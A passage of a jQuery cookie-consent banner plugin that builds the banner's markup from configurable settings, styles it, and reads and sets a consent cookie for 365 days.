        const cookieBanner = $('#cookit');
        cookieBanner.addClass('hidden');
        setCookie('cookies-consent', 1, 365);
      });
    }

    function createBanner() {
      message = $("<p id='cookit-message'>"+ settings.messageText +"</p>");
      link = $("<a id='cookit-link' href='" + settings.linkUrl + "' target='_blank'>" + settings.linkText + "</a>");
      button = $("<a id='cookit-button' href='#'>" + settings.buttonText + "</a>");
    
      $('body').append(banner);
      banner.append(container);
      container.append(message);
      container.append(link);
      container.append(button);

      customize();
    }

    function customize() {
      banner.css({'background-color': settings.backgroundColor});
      message.css({'color': settings.messageColor});
      link.css({'color': settings.linkColor});
      button.css({
        'background-color': settings.buttonColor,
        'color': settings.backgroundColor
      });
    }
    
    function getCookie(name) {
      const decodedCookie = decodeURIComponent(document.cookie);
      const ca = decodedCookie.split(';');
      name = name + "=";
    
      for(let i = 0; i < ca.length; i++) {
          let c = ca[i];
          while (c.charAt(0) === ' ') {
            c = c.substring(1);
          }
          if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length);
          }
      }
    }
    
    function setCookie(name, value, days) {
      const date = new Date();
      date.setTime(date.getTime() + (days*24*60*60*1000));
      const expires = "expires=" + date.toUTCString();
      document.cookie = name + "=" + value + ";" + expires + ";path=/";
    }

  };
})(jQuery);